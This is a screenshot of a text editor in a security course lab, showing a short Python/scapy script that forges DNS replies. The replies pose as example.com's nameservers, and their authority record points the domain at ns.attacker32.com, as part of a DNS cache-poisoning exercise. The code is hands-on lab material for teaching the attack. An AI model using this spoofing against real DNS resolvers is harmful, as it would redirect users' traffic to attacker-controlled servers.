 Activities Text Editor Mar 28 22:00
Open generate_dns_reply.py Save
~/its454lab/lab10/Labsetup/volumes
attack.c generate_dns_query.py generate_dns_reply.py send_ip_nochange.c send_premade_dns.c
1 #!/usr/bin/python3
2 from scapy.all import *
3
4 # based on SEED book code
5 targetName = 'twysw.example.com'
6 targetDomain = 'example.com'
7
8 # find the true name servers for the target domain
9 # dig +short $(dig +short NS example.com), there are two:
10 # 199.43.133.53, 199.43.135.53
11 # the C code will modify src,qname,rrname and the id field
12
13 # reply pkt from target domain NSs to the local DNS server
14 IPpkt = IP(src='199.43.135.53', dst='10.9.0.53', chksum=0)
15 UDPpkt = UDP(sport=53, dport=33333, chksum=0)
16
17 # Question section
18 Qdsec  = DNSQR(qname=targetName)
19 # Answer section, any IPs(rdata) are fine
20 Anssec = DNSRR(rrname=targetName, type='A',
21                rdata='1.2.3.4', ttl=259200)
22 # Authority section (the main goal of the attack)
23 NSsec  = DNSRR(rrname=targetDomain, type='NS',
24                rdata='ns.attacker32.com', ttl=259200)
25
Python 3 Tab Width: 8 Ln 16, Col 1 INS